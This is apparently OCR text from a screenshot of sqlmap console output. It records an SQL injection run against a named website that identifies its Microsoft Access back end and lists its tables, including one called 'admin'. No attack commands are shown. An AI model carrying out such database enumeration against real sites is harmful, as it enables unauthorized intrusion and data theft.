 管理员: sqlmap
[11:16:59] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[11:16:59] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[5 tables]
+---------+
| admin   |
| contact |
| jobs    |
| news    |
| product |
+---------+
[11:16:59] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 3 times
[11:16:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.nmgmyy.com'
[*] shutting down at 11:16:59